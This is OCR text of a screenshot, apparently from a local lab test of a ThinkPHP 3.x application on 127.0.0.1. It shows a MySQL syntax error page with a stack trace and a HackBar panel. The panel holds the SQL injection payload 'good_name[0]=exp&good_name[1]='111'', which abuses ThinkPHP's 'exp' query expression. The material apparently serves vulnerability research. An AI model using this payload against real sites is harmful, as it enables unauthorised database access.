 系统发生错误
127.0.0.1/tp/index.php/home/index/test
西电 娱乐 资料 开源 论坛 乌云 知识库 技术贴 ToDo ctf Hack 网址 信息收集 算法练习 编程 工具 靶场 漏洞 src 帮助&经验 英语
D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php:550:
array (size=2)
0 => string 'exp' (length=3)
1 => string ''111'' (length=5)
:(
1064:You have an error in your SQL syntax;
check the manual that corresponds to your
MySQL server version for the right syntax to use
near ''111' LIMIT 1' at line 1 [ SQL语句 ] : SELECT
* FROM `bage_admin` WHERE `id` '111' LIMIT 1
错误位置
FILE: D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php LINE: 350
TRACE
#0 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(350): E('1064:You
have a...')
#1 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(180): Think\Db
\Driver->error()
#2 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Db\Driver.class.php(947): Think\Db
\Driver->query('SELECT * FROM `...', false)
#3 D:\phpStudy\PHPTutorial\WWW\tp\ThinkPHP\Library\Think\Model.class.php(762): Think\Db
查看器 控制台 调试器 网络 样式编辑器 HackBar
Load URL
http://127.0.0.1/tp/index.php/home/index/test
Split URL
Execute
Post data Referer User Agent Cookies Add Header
Clear All
good_name[0]=exp&good_name[1]='111'
H Upgrade-Insecure-Requests: 1
H Connection: keep-alive
H Accept-Encoding: gzip, deflate
H Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
H Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
H Host: 127.0.0.1